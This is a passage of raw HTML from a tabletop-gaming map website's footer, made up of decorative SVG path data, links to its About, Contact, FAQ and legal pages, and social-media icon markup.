d="M580.38,61.37l-.18.16.08-.07c.36,0,.94-.28,1.26-.16.42-.39.71-.69.49-1.27a2.4,2.4,0,0,0-1.07-.32c-.71,0-1,.53-1.39.71l.13.12c-.11.18-.05.44-.19.6Z"></path><path class="p175abbc40c2" d="M575.92,52.19h-.08c.13.21.68,0,.5.32h.26c.08,0,.21,0,.18.12l.58-.12c.37-.11.79-.32.76-.71s-.71-.35-1.07-.67c-.66.64-.9-.48-1.58-.11.13.16-.26.27-.19.27l.06.07c-.08.12-.29.16-.26.32l.2.07C575.44,52,575.86,51.84,575.92,52.19Z"></path><polygon class="p175abbc40c2" points="592.09 54.96 592.54 54.92 592.35 54.92 592.09 54.96"></polygon><path class="p175abbc40c2" d="M603.38,63.44c.19-.07.37-.29.56-.21l.13-.5c-.11-.33-.63-.26-1-.28-.11.07-.05.3-.26.23v.16c.05.12,0,.21-.19.16a.94.94,0,0,0,.5.28l0,.07S603.41,63.26,603.38,63.44Z"></path><path class="p175abbc40c2" d="M611.45,57.76c.26-.09.21,0,.44-.16a.45.45,0,0,0,0-.56c-.18-.18-.55-.11-.75,0,0,.2-.09.16-.06.32H611C611,57.57,611.26,57.62,611.45,57.76Z"></path><path class="p175abbc40c2" d="M612.53,56.77c.07-.07.15-.12.12-.23h-.31C612.26,56.68,612.42,56.75,612.53,56.77Z"></path><path class="p175abbc40c2" d="M606.35,66a1,1,0,0,0,.56-.16c.18-.12,0-.21-.06-.32a.67.67,0,0,0-.58.15l.08,0C606.14,65.8,606.3,65.9,606.35,66Z"></path><path class="p175abbc40c2" d="M614.6,60.74Z"></path><path class="p175abbc40c2" d="M622.56,53c.05-.14-.11-.21-.14-.32-.36,0-.15.11-.39.27C622.11,53.08,622.42,53.24,622.56,53Z"></path><path class="p175abbc40c2" d="M629.09,64h.19c.18,0,.18-.23.26-.32-.11-.19-.29-.12-.45-.19s-.1.21-.13.35l.13-.16C629.46,63.83,629,63.89,629.09,64Z"></path><path class="p175abbc40c2" d="M602.26,49.21l.36.28.14-.12c.49.23.6-.37.63-.67-.16-.39-.53-.23-.82-.27,0,.18-.18.2-.31.23C602,48.87,602.47,49,602.26,49.21Z"></path><polygon class="p175abbc40c2" points="604.78 48.93 605.27 48.77 604.65 48.82 604.65 48.93 604.78 48.87 604.78 48.93"></polygon><path class="p175abbc40c2" d="M606,49.21c.39.19-.32.35,0,.6.1,0,.13-.07.18-.12.37.28-.18.62,0,.83.21-.18.6-.6.89-.27.21-.1.71,0,.87-.28l.31.23c.06-.16-.1-.39.14-.51l.18.19c-.13-.25.21-.23.31-.35.11-.3,0-.5.4-.71-.16-.25-.21-.65-.45-.78s.19-.09,0-.28c-.44.11-.76-.25-1.07-.44a1.94,1.94,0,0,0-1.5.23l0,.05c-.13.18-.23.35-.5.39l.32.11c-.08.07-.16.07-.26.12s.08.07.13.05c.26.62-.26.87-.63,1.38Z"></path><polygon class="p175abbc40c2" points="608.16 50.98 608.11 50.8 608.11 50.98 608.16 50.98"></polygon><path class="p175abbc40c2" d="M811.1,65.08a.32.32,0,0,0-.51.19l.17.13A.25.25,0,0,0,811.1,65.08Z"></path><path class="p175abbc40c2" d="M812.15,64.17c0-.06,0-.13-.09-.14s-.19.08-.25.15S812.07,64.25,812.15,64.17Z"></path><path class="p175abbc40c2" d="M815.06,65.79a.63.63,0,0,0,.5.34c.45-.07.39-.36.22-.6C815.51,65.46,815.14,65.56,815.06,65.79Z"></path><path class="p175abbc40c2" d="M800.63,48.92c.27,0,.63-.05.62-.31-.54-.39-1.36-.13-1.92.08h.1c0,.11-.2,0-.18.13C799.71,48.7,800.13,49.05,800.63,48.92Z"></path><path class="p175abbc40c2" d="M804.56,49.43c-.11-.13-.35-.12-.52-.17a1.89,1.89,0,0,0-.82.23l.46.19C804,49.66,804.47,49.7,804.56,49.43Z"></path><path class="p175abbc40c2" d="M806.06,48l0-.11c-.08,0-.13,0-.22-.07a1.91,1.91,0,0,0-1.07.19C805.2,48,805.6,48.22,806.06,48Z"></path><path class="p175abbc40c2" d="M805.78,46.91l.21,0C805.94,46.86,805.87,46.91,805.78,46.91Z"></path><path class="p175abbc40c2" d="M818.4,43.14s0,.06-.09.06l.18,0S818.47,43.15,818.4,43.14Z"></path><path class="p175abbc40c2" d="M833,52.33a.25.25,0,0,0-.2-.27c-.28,0-.13.19-.19.32A.29.29,0,0,0,833,52.33Z"></path><polygon class="p175abbc40c2" points="816.93 54.29 816.84 54.45 817.22 54.29 816.93 54.29"></polygon><path class="p175abbc40c2" d="M818.41,55.12c-.1.1.09.18,0,.26h.11c.43,0,1.28.2,1.54-.34.09-.3-.29-.31-.56-.38a3.29,3.29,0,0,0-1.81.27C818.14,54.77,817.92,55.3,818.41,55.12Z"></path><path class="p175abbc40c2" d="M824.67,54c.48.26,1-.3,1.43,0a1.17,1.17,0,0,1,.63-.27.47.47,0,0,0,.19-.5c-.68-.73-1.82-.38-2.78-.44,0,.16.18.17.26.26-.08.21-.27.24-.5.27l-.18.13a6.06,6.06,0,0,0,1.12.44C824.77,53.93,824.76,54,824.67,54Z"></path><path class="p175abbc40c2" d="M824.82,57l.67.26c.34,0,1.32.15,1.09-.46A1.81,1.81,0,0,0,824.82,57Z"></path><path class="p175abbc40c2" d="M883.54,54.4l-.18-.23a4.2,4.2,0,0,0-3.24.23l.58.23C881.56,54.82,882.88,55.08,883.54,54.4Z"></path><polygon class="p175abbc40c2" points="828.29 57.22 828.1 57.3 828.32 57.39 828.29 57.22"></polygon><path class="p175abbc40c2" d="M829.57,57.81a.38.38,0,0,1-.09.08,1.85,1.85,0,0,0,1.3.09c.13-.06.33-.22.27-.39a1.5,1.5,0,0,0-.38-.19,1.78,1.78,0,0,0-1.45.34C829.34,57.75,829.57,57.64,829.57,57.81Z"></path><path class="p175abbc40c2" d="M829.4,58l.08-.07h0Z"></path><path class="p175abbc40c2" d="M833.66,58.41c.25-.18,0-.34-.22-.44a1.74,1.74,0,0,0-1.44.26c.28.28-.35.15-.37.31.27.05.64-.07.8.18A2.13,2.13,0,0,0,833.66,58.41Z"></path><path class="p175abbc40c2" d="M855.2,51.25c.28,0,.61-.37.37-.66-.74-.43-1.47.25-2.17.23l0,.11C854,51,854.55,51.41,855.2,51.25Z"></path><path class="p175abbc40c2" d="M890.61,48.55l.22.1-.05.06.28.21,0,0,.67-.08c.21-.09.55-.31.45-.58-.41-.42-.8-.12-1.29,0C891,48.35,890.81,48.53,890.61,48.55Z"></path><path class="p175abbc40c2" d="M932,63.93h0l-.17.13Z"></path><path class="p175abbc40c2" d="M929.26,61.94h.07A.55.55,0,0,1,930,62c-.07.28-.39,0-.51.18.16.13.65-.17.57.23a.7.7,0,0,1-.66.55l.67-.07c.33.13.64.3.35.68.31.16.59-.22.81,0l-.17.14c.19,0,.36-.23.57-.11s-.13.44-.16.66l.42-.46.12.17a5.89,5.89,0,0,1,1.49-.7.43.43,0,0,1,.32-.16c0-.05,0-.11,0-.17.23,0,.45-.23.41-.47a.68.68,0,0,1,.48-.4c-.19-.1,0-.25,0-.38l.09.07c0-.37.27-.45,0-.73-.07-.53-.74-.91-1.25-1.1-.14.19-.5.08-.76-.17.14.36-.91.1-.55.49a6.73,6.73,0,0,0-1.24.18l.21.1c-.43.12-.55.51-1,.59-.12.11,0,.29.18.27C930.3,61.85,929.54,61.69,929.26,61.94Z"></path><path class="p175abbc40c2" d="M909.84,51.88h-.09c.18.21.73-.09.59.28l.27,0c.09,0,.23,0,.22.1l.59-.2c.38-.16.79-.44.7-.85s-.81-.28-1.25-.58c-.6.77-1-.4-1.7.08.17.15-.23.32-.15.31l.07.07c-.07.13-.28.21-.23.37l.24.05C909.31,51.77,909.72,51.52,909.84,51.88Z"></path><path class="p175abbc40c2" d="M940.33,60.54s.35-.13.35.07c.19-.1.35-.36.55-.29l.07-.55c-.16-.33-.7-.2-1.1-.18-.1.08,0,.32-.24.27l0,.17c.08.12,0,.23-.17.2a1.13,1.13,0,0,0,.57.24Z"></path><path class="p175abbc40c2" d="M948.4,53.66c.27-.12.22,0,.45-.22a.46.46,0,0,0-.08-.59.86.86,0,0,0-.81,0c0,.22-.06.18,0,.35h-.08C947.87,53.52,948.18,53.54,948.4,53.66Z"></path><path class="p175abbc40c2" d="M949.41,52.49c.07-.08.15-.14.1-.25l-.33,0C949.11,52.42,949.29,52.48,949.41,52.49Z"></path><path class="p175abbc40c2" d="M944.19,63a.91.91,0,0,0,.56-.23c.18-.15-.06-.22-.11-.34a.66.66,0,0,0-.58.24l.09,0C943.94,62.82,944.12,62.9,944.19,63Z"></path><path class="p175abbc40c2" d="M952.17,56.51h0S952.14,56.51,952.17,56.51Z"></path><path class="p175abbc40c2" d="M952,58.08c0,.23.28-.22.43.08a1.59,1.59,0,0,1-.22.5l.46-.17c.6,0,.16.55.14.63.19-.07.1-.33.39-.26s-.22.27,0,.47l.18-.2c.39-.41.55.37.79.23.26-.53.83-.06,1-.18s.35-.5.69-.29l0-.13c0-.12.19-.26.32-.15-.26-.47.66-.56.08-.9.15-.14.34,0,.47-.05-.06,0-.35-.09-.29-.27.52-.2-.42-.25,0-.52a.25.25,0,0,1-.17-.28c-.18-.08-.18-.25-.38-.33s-.41-.48-.75-.57c-.06,0-.07.15-.19.14,0-.22-.35-.16-.41-.16-.3.31-1-.37-1.21.25-.34.15-.36-.16-.69-.11,0,.15.4.21.19.4-.34-.06-.2.23-.35.34-.05-.08-.22,0-.28,0l.09.06c.13.13.14.21,0,.35s-.06.58-.45.64l.5.2C952.38,58,952.17,58,952,58.08Z"></path><path class="p175abbc40c2" d="M624.05,71.41a9.52,9.52,0,0,0-1,.42Z"></path><path class="p175abbc40c2" d="M613.65,71l1-.09A5.94,5.94,0,0,0,613.65,71Z"></path><path class="p175abbc40c2" d="M183.21,71.18c.16-.09.34-.16.5-.23C182.73,70.93,182.37,71,183.21,71.18Z"></path><path class="p175abbc40c2" d="M995.44,65.24c-1.49,1.17-2.31,1.21-2.46.11l-5.73.63A20.91,20.91,0,0,0,993,64.32c-4.24-.43.54-2.33,1.36-3.57-.26.4-2.11.92-2.61,1.14a21.1,21.1,0,0,1-4,1.33c-.59.14-1.31.2-1.69-.27a2.85,2.85,0,0,1,1.32-2.83l-7,3,3.54-3.93a3.44,3.44,0,0,0-3.72,1,3.25,3.25,0,0,1,1.72.13,11.79,11.79,0,0,0-3.28,2.4,6.34,6.34,0,0,1-3.55,1.86c-1.36.11-2.87-.85-2.88-2.21a2.57,2.57,0,0,1-.57,1.32l-1.23-1.31a3.79,3.79,0,0,1-3.73,3.34c.22-.56-.34-1.14-.92-1.27a17.34,17.34,0,0,0-1.77-.07c-.59-.08-1.23-.5-1.19-1.09a21.28,21.28,0,0,1-4.43,1.31.91.91,0,0,1-.71-.06.64.64,0,0,1,0-.92,1.85,1.85,0,0,1,.92-.45,43.2,43.2,0,0,1,7.13-1.39,20.82,20.82,0,0,1-3.35-1c-.47-.18-1-.54-.89-1a15.73,15.73,0,0,1-5.58,3.57c.31-.24-.19-.66-.59-.67-.68,0-1.36.11-2,.08a2.2,2.2,0,0,1-1.79-.81c-1.93,2-5.8.21-7.94,2a4.48,4.48,0,0,0,2,.38c-.27-.06-.31-.45-.14-.65a1.08,1.08,0,0,1,.72-.31A26.35,26.35,0,0,1,951.6,63a8.75,8.75,0,0,1-1.35,2.78c-.35.48-.92,1-1.47.74s-.54-1.25-.29-1.93l-3.11,1.27,2.14.79a26.67,26.67,0,0,1-7.51.42c-2.51-.25-5-.92-7.46-1.18a3.07,3.07,0,0,0-1.18-.1s0,0,0,0c-.65.12-1.07.62-.84,1.83-1-.53-.79-1.1,0-1.7-4,.6-7.8.41-9.31-1.36.26-.17-4.4,4.53-3.95,1.25L920,64.42c.46-.74-7.21-.42-7.58-.38l.48.09-.26.14,2.05,0a2.06,2.06,0,0,1-2.52.7c.28-.6-3.69.33-3.16.5.77.27.63.62.43.82a1.72,1.72,0,0,1,.25-.14,1.5,1.5,0,0,1-.26.15c-.18.18-.37.23,0,0-1.16.55-4.49,1-4.51-1.61a3.27,3.27,0,0,1,3.37-2.41l-1.49-.09L907,62c-1-.22-1.34-.53-1.4-.87.54-.06,3.46-1.66,3.49-1.59.44.07.9.13,1.4.18l-.14-.15c1.35-.23,2,.17,3.24.21l-.37-.26a17.63,17.63,0,0,0,2.65,0c-.36.22-.56.59-.81.76.29.13.31.38.05.76l1,.14-.17.2c.67-.11,3-1.41,1.23-2a15.66,15.66,0,0,1,2.47,0c-.8-.19-1.34,0-2.21-.08.4-.38,1.39-.38,2.59-.57l-1-.15a16.12,16.12,0,0,1,1.65-.63c-1.21.15-.52-.18-.75-.3,5.2-1.43-12.76-2.49-14.91-.38-1.73,1.86.8,1.68,3.1,2.1-.29.09-.56.22-.83.29.62.57-.23,0-.47-.1.33-.28.4-.38-.49-.13l.09.05a14.34,14.34,0,0,1-1.47-.14c-.86-1.35-11.77,0-15.58-.33.38.48,1.29.43,2.44.5-.07,0-7.63,1.63-7.16.45-.07,0-.15,0-.22,0l.07.06-1.81,0c.78-.79-1.13-1.57-.19-2-1.51.19-2.9.43-3.55,1.09,6.05,1.08-5.85,1.21-1.16,2.66-2,.32-3.92.56-5.9.76a55.22,55.22,0,0,1-6,.45c-1.43,0-4,.09-4.69-1.45a3.88,3.88,0,0,1-1.4,0,7.62,7.62,0,0,1,2.17-1.61l-7.57-1.28a5.64,5.64,0,0,0,3,1.8,8.29,8.29,0,0,1,2.29.14c-1.12.85-2.69.73-4.08.5s-2.89-.51-4.15.12a5.39,5.39,0,0,1,3.39.58,2.2,2.2,0,0,1-1,.45,2.65,2.65,0,0,0,2,1.87,4.36,4.36,0,0,0,2.83-.42.71.71,0,0,1,.6-.1c.3.17.15.66-.1.9a3.78,3.78,0,0,1-1.76.86,41.75,41.75,0,0,1-7.3,1.17c-5.2.48-10.41.76-15.62,1l-7.83.28c-2.44.08-5.23-.19-7.61.31-.92.2-3,.48-3.6,1.21a3.26,3.26,0,0,0,1.83.08c-2.32.74-5,2.54-8.36,1.51a6.47,6.47,0,0,0,2.84-1.76c-3.53,2.81-28.45-1.8-27.88-2.8.47-.83,8.78-2,7.82-2.86-.64.08-8.48,1.17-8.06,2.22-2.92-.77-6.28.16-8.88-.7,1.42.55-.58,2.88,3.17,2.26-2.5.3-6.1,1.09-8.45.37.29-.67.38-.89-.81-1.54,2.13,1.16-7.49,1.25,3.6,2,2.62,3.34-16.07,2.63-16.29,2.71,1.39.53-7.49,5.55-10.8,3.75,2.48-1.13,7.44-4.49,9.46-4.76-4.9-.52-2.88.88-5.14,1.29l1.68-.14c-3.25,1.73-7.4-.21-11.46-1.55.88.76-7.55-1.23-7.06-.81-1.8,0-4.33.66-5.9.64.19-.44.48-1.11,2.45-.86q-3-.33-2.06-2.77l3.6.58a6.16,6.16,0,0,0-3.22-1.47l3.79.14c-2.12-2.31-7.48,2.49-7.81-1.78-3.45,1.23,1.57,2,2.16,2.61,1.3,1.34-11.79,2.48-10.24,2.36,2.64,1.43-.29,2-3.46,2.52,4.13,0,1.06,1.66,5.91.73l.09,1.14c-2.07,0-4.51-.52-6.57-.54.43-.31,0-.57.62-.76l-6.15.51.63-.76c-3.79-.13-8.45-1-10.7-.58,8.58-.51-12.3,1.49-6.67-.33-5.33.68-3.36.93-8.46,1.74l3.41-.35c-1.1,1.46-.82,2.63.86,3.48-2.94.52-3.59,2.15-7,1.74a7.54,7.54,0,0,1,4-1.36l-4.28.06a3.65,3.65,0,0,1,2.6-1.88c-2.28-.06-7.32-.54-9.41-.17,1-.06-7.23-.82-10.74-1.16l2.06,0c-6.94-3.77-19.24,2.64-26.47,3.74.37,0,4.45-.39,2.13.18-1.06.26-3.6.27-3.12.56h-2.19c.25-.81.36-1.69,3.18-2.06-3.39.32.62-.77-.17-1.77a21.09,21.09,0,0,1-3.17.48,3.27,3.27,0,0,0,2.26-1.27c-1.22,1.22-4.41.2-5.21.27a.55.55,0,0,1,.16-.79c-.84-.06-1-.71-.55-1.95l-5,2c1.46-.52,3.4-.89,4.57-.29-2-.34-3.41,1.18-5.6,1-.21,1.4,7.28.3,1.84,1.63.65,0,1.2-.1,1.68-.17-3,4.34-8.66.94-9.24,1.26a28.92,28.92,0,0,0,4.32-1.56l-4.32-1c1.44-2,4.13-1.33,4.9-3.11-3.22-.09-2.83.39-6.1,1.09,2.11.6,2.16.91,1.66,1.2-.23-.64-6,.15-1.69,1.64a.69.69,0,0,1,.15-.21,2,2,0,0,0,.6.5c-2.45-.5-1.68-.91-5.23-.91,1.92-.36.65-1.26,2.06-1.54l-7.29.62c-1.1,1,4.36,2.33-1.19,2.3-.57-.08-2.64,1.36-3.45,1.72a2.52,2.52,0,0,1,.6-.16c-.25.05-.41.11-.6.16-6.76,1.93-15.19.81-22.3.81,9.11-.65,17.74-1.8,24.8-4.12-3.42.14-48.58.39-70.34.6,3.09-1.47,6.27-3.29,3-5.07l-32.76,3A81.88,81.88,0,0,1,518,74.06c-11.17,1.47-40,3.27-41.55.62,2.21-.35.54-1.15,2.35-1.63-4.77.85-.46,3.54-7.36,3.19l.87-3.42c-2.54,3.38-10,.12-13.34,1.56a3.5,3.5,0,0,1,.63-1.69,7.86,7.86,0,0,1-3.47.8l3.23-2.94c-3.63,2.81-6.54-.49-8.61-1.42-1,2.93-2.06,3.25-4.3,1.28a5.52,5.52,0,0,1-4.9,2.15,6.75,6.75,0,0,1,2.18-2.48c-12,.43-4.55,2.22-10.91-3.43,4.64-1.43,10.63-1.93,13.12-2.73l-8.93.89c.53-1.15-6.07-1.91-1.36-3.06-8.92-1-19.68.42-28.21,1.47,6,1.87-2.79.54-3.77.76-6.33,1.47-8.77,3.72-16.88.5l.38,2c-1.66-.62-13.83,1.67-6.28-1-3.88.72-3.61-1.6-7.39-.77l3-2.25c-3,.13-7.44.89-5.91-1C365.27,63.7,356,63,349.44,64.45l.4-1.72c-3.36,2.14-12.53.15-15.43,2.71-7.27,1.09-13.63-.5-22.28.13-13.2,1-37,10-49.34,2.81q-1.12,3.27-5.33,1.65a1,1,0,0,1,.06-.16c-7.26.8-62.07,6.83-63.64,2.18l6.43-.94-3.91-.85c1.7-.92,5.82-.21,6.31-2.05-5.45,2.07-14,.51-19,2.74,3.51.07,14.95,1.31,8.15,3.18.12-1.67-1.92-1-2.53-.38l.19.15-.21.1.19.42-.1,0-.1,0,.07,0c-.68-.1-21.5,3.71-22.63.4,1.32-.34.32-1.15,1.4-1.62-2.83.84-.27,3.54-4.37,3.17,0,0,.51-3.41.51-3.42-.11,1.37-2.2,1.55-3.15,1.4-1.74-.27-3.12-.75-4.86,0-.4-.63.2-1.48.89-1.75s1.49-.24,2.19-.51a8.22,8.22,0,0,0-4.29,1.52,6.21,6.21,0,0,1,1.48-2.88,2.23,2.23,0,0,1-2.74.56,6.59,6.59,0,0,1-2.19-2l-.44,1.2a1.88,1.88,0,0,1-.53.89c-.64.49-1.35-.31-1.67-.8a3.05,3.05,0,0,1-1.67,1.57,14.64,14.64,0,0,0-.09-1.86c-1.35-.29-3.33-1-4.61-.22-.39.23-.73.6-1.18.64-1.11.11-.67-3.16-.46-3.74.31-.92,1.57-1.14,2.38-1.38A26.74,26.74,0,0,0,148.57,64l-5.31.86c.31-1.15-3.62-1.92-.82-3.06-5.33-1-11.73.36-16.8,1.38,3.11,1.63-.17,1.58-1.38-.2-4.89,2.09-3.51,6.33-10.91,1.39l.26,2c-1-.64-8.35,1.7-3.76-1.07-2.3.7-2.17-1.61-4.41-.8l1.74-2.23c-1.8.12-4.42.85-3.54-1-3.09,2.31-8.62,1.6-12.51,3l.21-1.71c-2,2.13-7.46.1-9.14,2.65l-.32-.68A21.71,21.71,0,0,1,66.75,65C65.86,68.63,7.62,76.76,0,76.46v1.35H1000C1000,71.74,999.68,69.25,995.44,65.24ZM818.8,68.16l.25-.09A1.13,1.13,0,0,1,818.8,68.16Z"></path><path class="p175abbc40c2" d="M601.72,75.65h0c.19-.05.35-.11.6-.16A2.52,2.52,0,0,0,601.72,75.65Z"></path><path class="p175abbc40c2" d="M819.05,68.07l-.25.09A1.13,1.13,0,0,0,819.05,68.07Z"></path><path class="p175abbc40c2" d="M189.4,74.46h0l-.07,0Z"></path><path class="p175abbc40c2" d="M634.63,71.84a1.64,1.64,0,0,0,.43-.84A3.49,3.49,0,0,1,634.63,71.84Z"></path><path class="p175abbc40c2" d="M464.17,72.1c-2.28-.7-3.81-.49-4.62.59A7.85,7.85,0,0,1,464.17,72.1Z"></path><path class="p175abbc40c2" d="M909.45,66.34l-.05,0,0,0Z"></path><path class="p175abbc40c2" d="M635.71,74.4l.88-.1Z"></path></g></g></svg></div> <div class="symbol-section-in" style="" data-css="tve-u-175abbd4706"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1080;" data-css="tve-u-16ecb116f18"><div class="tcb-flex-row v-2 tcb-medium-wrap tcb-resized tcb--cols--3" style="" data-css="tve-u-16ecb1169a6"><div class="tcb-flex-col" style="" data-css="tve-u-17a775ed0e2"><div class="tcb-col" style="" data-css="tve-u-16ecc3abe12"><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-177d2eed8b9"><a href="https://2minutetabletop.com/about/" class="" data-css="tve-u-177d2ece5ae" style="outline: none;">About</a><br></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><span class="thrive-shortcode-content" data-attr-id="9" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Contact" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-177d2ecf0c7&quot;,&quot;href&quot;:&quot;https://2minutetabletop.com/contact/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a data-css="tve-u-177d2ecf0c7" href="https://2minutetabletop.com/contact/" target="_blank" class="">Contact</a></span></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><a href="https://2minutetabletop.com/faq/" target="_blank" class="" data-css="tve-u-177d2ecf925" style="outline: none;" data-tcb_hover_state_parent="">Frequently Asked Questions</a><br></p></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-17a775e3345"><div class="tcb-col" style="" data-css="tve-u-17053db9f59"><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-175637a99c9" style=""><a href="https://2minutetabletop.com/legal/gdpr-privacy-policy/" class="" data-css="tve-u-177d2ed1d1a" style="outline: none;">GDPR Privacy Policy</a><br></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><span class="thrive-shortcode-content" data-attr-id="6" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Privacy policy" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-177d2ed24f4&quot;,&quot;href&quot;:&quot;https://2minutetabletop.com/legal/privacy-policy/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a data-css="tve-u-177d2ed24f4" href="https://2minutetabletop.com/legal/privacy-policy/" target="_blank" class="">Privacy policy</a></span></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><span class="thrive-shortcode-content" data-attr-id="8" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Terms and Conditions" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-177d2ed2f6e&quot;,&quot;href&quot;:&quot;https://2minutetabletop.com/legal/terms-and-conditions/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a data-css="tve-u-177d2ed2f6e" href="https://2minutetabletop.com/legal/terms-and-conditions/" target="_blank" class="">Terms and Conditions</a></span></p></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-17a775ed0f7"><div class="tcb-col" style="" data-css="tve-u-175637e364f"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-icon-display tcb-custom-branding-social tve_links_style_5" data-custom-networks="{&quot;tumblr_share&quot;:{&quot;name&quot;:&quot;Tumblr&quot;,&quot;url&quot;:&quot;https://www.tumblr.com/blog/2minutetabletop&quot;},&quot;patreon_share&quot;:{&quot;name&quot;:&quot;Patreon&quot;,&quot;url&quot;:&quot;https://www.patreon.com/2minutetabletop&quot;}}" data-css="tve-u-175637e5e77" data-icons-identifiers="{&quot;patreon&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 512 512\&quot; data-id=\&quot;icon-patreon-brands\&quot; data-name=\&quot;\&quot;><path d=\&quot;M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z\&quot;></path></svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;,&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;t&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 512 512\&quot; data-id=\&quot;twitter\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;pin&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 384 512\&quot; data-id=\&quot;pinterest\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 